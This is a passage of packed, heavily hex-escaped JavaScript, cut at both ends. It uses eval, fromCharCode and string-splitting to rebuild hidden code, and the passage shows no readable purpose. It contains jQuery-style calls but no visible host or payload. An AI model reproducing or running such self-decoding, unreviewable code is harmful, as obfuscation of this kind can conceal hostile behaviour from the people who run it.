5C\x37\x5C\x5C\x42\x5C\x27\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x37\x72\x29\x7D\x2C\x61\x56\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x6D\x29\x3B\x7A\x20\x33\x6E\x3D\x7B\x7D\x3B\x33\x6E\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3D\x37\x70\x2C\x33\x6E\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x2C\x33\x6E\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x4B\x28\x37\x73\x29\x7B\x7A\x20\x32\x63\x3D\x31\x79\x2C\x37\x74\x3D\x61\x57\x28\x37\x73\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x61\x58\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x37\x74\x29\x7D\x2C\x61\x59\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x6E\x29\x7D\x7D\x31\x30\x20\x34\x5A\x3D\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x29\x7D\x31\x30\x7B\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x27\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x7A\x20\x35\x30\x3D\x7B\x7D\x3B\x35\x30\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x34\x5A\x2C\x24\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x35\x30\x29\x7D\x7D\x29\x3B\x31\x30\x7B\x4B\x20\x61\x5A\x28\x29\x7B\x7A\x20\x32\x64\x3D\x33\x6C\x3B\x62\x30\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x62\x31\x29\x2C\x62\x32\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x62\x33\x29\x7D\x7D\x7D\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x62\x66\x2C\x27\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x34\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x69\x66\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x62\x35\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x62\x61\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x62\x36\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x62\x62\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x7C\x6A\x4C\x7C\x6A\x4D\x7C\x6A\x4E\x7C\x6A\x4F\x7C\x6A\x50\x7C\x6A\x51\x7C\x6A\x52\x7C\x6A\x53\x7C\x6A\x54\x7C\x6A\x55\x7C\x6A\x56\x7C\x6A\x57\x7C\x6A\x58\x7C\x6A\x59\x7C\x6A\x5A\x7C\x6B\x30\x7C\x6B\x31\x7C\x6B\x32\x7C\x6B\x33\x7C\x6B\x34\x7C\x6B\x35\x7C\x6B\x36\x7C\x6B\x37\x7C\x6B\x38\x7C\x6B\x39\x7C\x6B\x61\x7C\x6B\x62\x7C\x6B\x63\x7C\x6B\x64\x7C\x6B\x65\x7C\x6B\x66\x7C\x6B\x67\x7C\x6B\x68\x7C\x6B\x69\x7C\x6B\x6A\x7C\x6B\x6B\x7C\x6B\x6C\x7C\x6B\x6D\x7C\x62\x37\x7C\x6B\x6E\x7C\x6B\x6F\x7C\x6B\x70\x7C\x6B\x71\x7C\x6B\x72\x7C\x6B\x73\x7C\x6B\x74\x7C\x6B\x75\x7C\x6B\x76\x7C\x6B\x77\x7C\x6B\x78\x7C\x6B\x79\x7C\x6B\x7A\x7C\x6B\x41\x7C\x6B\x42\x7C\x6B\x43\x7C\x6B\x44\x7C\x6B\x45\x7C\x6B\x46\x7C\x6B\x47\x7C\x6B\x48\x7C\x6B\x49\x7C\x6B\x4A\x7C\x6B\x4B\x7C\x6B\x4C\x7C\x6B\x4D\x7C\x6B\x4E\x7C\x6B\x4F\x7C\x6B\x50\x7C\x6B\x51\x7C\x6B\x52\x7C\x6B\x53\x7C\x6B\x54\x7C\x6B\x55\x7C\x6B\x56\x7C\x6B\x57\x7C\x6B\x58\x7C\x6B\x59\x7C\x6B\x5A\x7C\x6C\x30\x7C\x6C\x31\x7C\x6C\x32\x7C\x6C\x33\x7C\x6C\x34\x7C\x6C\x35\x7C\x6C\x36\x7C\x6C\x37\x7C\x6C\x38\x7C\x6C\x39\x7C\x6C\x61\x7C\x6C\x62\x7C\x6C\x63\x7C\x6C\x64\x7C\x6C\x65\x7C\x6C\x66\x7C\x6C\x67\x7C\x6C\x68\x7C\x6C\x69\x7C\x6C\x6A\x7C\x6C\x6B\x7C\x6C\x6C\x7C\x6C\x6D\x7C\x6C\x6E\x7C\x6C\x6F\x7C\x6C\x70\x7C\x6C\x71\x7C\x6C\x72\x7C\x6C\x73\x7C\x6C\x74\x7C\x6C\x75\x7C\x6C\x76\x7C\x6C\x77\x7C\x6C\x78\x7C\x6C\x79\x7C\x6C\x7A\x7C\x6C\x41\x7C\x6C\x42\x7C\x6C\x43\x7C\x6C\x44\x7C\x6C\x45\x7C\x6C\x46\x7C\x6C\x47\x7C\x6C\x48\x7C\x6C\x49\x7C\x6C\x4A\x7C\x6C\x4B\x7C\x6C\x4C\x7C\x6C\x4D\x7C\x6C\x4E\x7C\x6C\x4F\x7C\x6C\x50\x7C\x6C\x51\x7C\x6C\x52\x7C\x6C\x53\x7C\x6C\x54\x7C\x6C\x55\x7C\x6C\x56\x7C\x6C\x57\x7C\x6C\x58\x7C\x6C\x59\x7C\x6C\x5A\x7C\x6D\x30\x7C\x6D\x31\x7C\x6D\x32\x7C\x6D\x33\x7C\x6D\x34\x7C\x6D\x35\x7C\x6D\x36\x7C\x6D\x37\x7C\x6D\x38\x27\x2E\x6D\x39\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x38\x36\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x31\x7C\x78\x33\x33\x7C\x78\x36\x35\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x36\x36\x7C\x78\x34\x33\x7C\x78\x36\x34\x7C\x78\x36\x39\x7C\x78\x37\x61\x7C\x78\x36\x63\x7C\